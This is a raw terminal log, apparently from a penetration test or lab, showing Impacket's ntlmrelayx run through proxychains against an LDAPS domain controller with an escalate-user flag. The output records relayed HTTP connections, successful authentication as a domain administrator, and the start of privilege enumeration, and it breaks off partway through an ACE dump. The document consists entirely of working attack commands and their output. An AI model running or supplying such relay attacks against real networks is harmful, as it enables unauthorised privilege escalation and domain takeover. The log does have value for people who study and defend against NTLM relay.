 └─# proxychains python3 impacket/examples/ntlmrelayx.py -t ldaps://172.16.1.15 --escalate-user 'relay$'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Servers started, waiting for connections
[*] HTTPD: Received connection from 192.168.0.100, attacking target ldaps://172.16.1.15
[*] HTTPD: Client requested path: /
[*] HTTPD: Received connection from 192.168.0.61, attacking target ldaps://172.16.1.15
[-] Exception in HTTP request handler: 'HTTPHandler' object has no attribute 'headers'
[*] HTTPD: Received connection from 192.168.0.61, attacking target ldaps://172.16.1.15
[*] HTTPD: Client requested path: /api/oauth/api.html?h=25899r782&vs=2o9f423395
[*] HTTPD: Client requested path: /
[proxychains] Dynamic chain ... 127.0.0.1:1080 ... 172.16.1.15:636 ... OK
[*] HTTPD: Client requested path: /
[*] Authenticating against ldaps://172.16.1.15 as CHILD\administrator SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
ACE
AceType: {0}
AceFlags: {0}
AceSize: {36}
AceLen: {32}
Ace:{
Mask:{
Mask: {983551}
}
Sid:{
Revision: {1}
SubAuthorityCount: {5}